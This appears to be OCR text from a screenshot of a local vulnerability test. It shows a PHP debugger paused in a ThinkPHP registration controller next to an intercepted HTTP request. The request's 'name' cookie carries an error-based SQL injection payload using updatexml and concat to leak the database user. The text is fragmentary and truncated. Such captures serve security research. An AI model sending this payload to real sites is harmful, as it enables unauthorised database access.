 $mobile_verify: ""
$nicename: "lnng3"
$password: "12345…
$regpresent_jinqi…
$regpresent_obj:…
$res: uninitializ…
$result: uninitia…
$rst: uninitializ…
$users_model: uni…
$where: array(1)
mobile: ""
$this: User\Contr…
监视
调用堆栈 因 STEP 已暂停
User\Controller\Regi
ReflectionMethod->in
Think\App::invokeAct
Think\App::exec
Think\App::run c.
Think\Think::start
断点
Notices
Warnings
Errors
Exceptions
Everything
LoginContro… 135
LoginContro… 137
LoginContro… 143
LoginContro… 145
262 $result['message']
263 }
264 }
265 }
266
267
268 }else{
269 $where['mobile']=$mobile;
270 $users_model=M("Users");
271 $res = $users_model->where($where
272 if($res>0){
273 $result['entity']="mobile";
274 $result['success']=false;
275 $result['message']="手机号已被
276 }else{
277 $data=array(
278 'user_login' => '',
279 'user_email' => '',
280 'mobile' =>$mobile,
281 'user_nicename' =>$nicenam
282 'user_pass' => sp_password
283 'last_login_ip' => get_cli
284 'create_time' => date("Y-m
285 'last_login_time' => date(
286 'user_status' => 1,
287 "user_type"=>2,
问题 1 输出 终端 调试控制台
1 × ...
发送 取消 < >
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
4 Accept: application/json,
text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 65
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/yxtcmf/
13 Cookie: love_35=35; UM_distinctid=
17830cdc88352e-069b1c7e71eadf-4c3f22
7c-fa000-17830cdc884546;
CNZZDATA3801251=
cnzz_eid%3D649492681-1615723072-%26n
time%3D1617190371; name=
%27+and+updatexml%281%2Cconcat%280x7
e%2Cuser%28%29%29%2C1%29+and+%27;
mail=name; url=http%3A%2F%2Fname;
PHPSESSID=rfc6id4l2drtot9h011m3rht11
14
15 count[0]=12345678900&password=123456
&nicename=lnng3&PromoterCode=
注 册
Search... 没有匹配
响应
Raw